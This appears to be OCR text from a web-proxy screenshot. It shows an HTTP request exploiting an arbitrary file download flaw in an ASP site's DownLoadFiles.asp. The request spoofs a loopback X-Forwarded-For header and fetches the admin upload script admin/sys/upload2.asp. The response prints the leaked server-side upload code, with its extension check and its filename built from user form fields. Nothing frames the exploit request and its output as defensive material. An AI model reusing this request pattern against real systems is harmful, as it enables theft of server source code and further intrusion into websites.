 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/sys/upload2.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
response.end
end if
if file.fileSize>5000*1024 then
response.write "錯誤:上傳的檔案大小超過了限制!! <a
href='javascript:history.go(-1)'>退回上一步</a>"
response.end
end if
upfilename = split(file.FileName,".")
upfileext = upfilename(ubound(upfilename))
if upfileext<>"jpg" and upfileext<>"jpeg" and upfileext<>"JPG" and upfileext<>"JPEG" and
upfileext<>"pdf" then
response.write "錯誤:上傳的文件格式不對! <a href='javascript:history.go(-1)'>退回上一步</a>"
response.end
end if
ufp = upload.form("schyy")&upload.form("exid")&upload.form("idno") & upload.form("extend")
&"."&upfilename(ubound(upfilename))
dim fs, path, parentElement
set fs=Server.CreateObject("Scripting.FileSystemObject")
path = Server.mappath("/photo/"&ufp)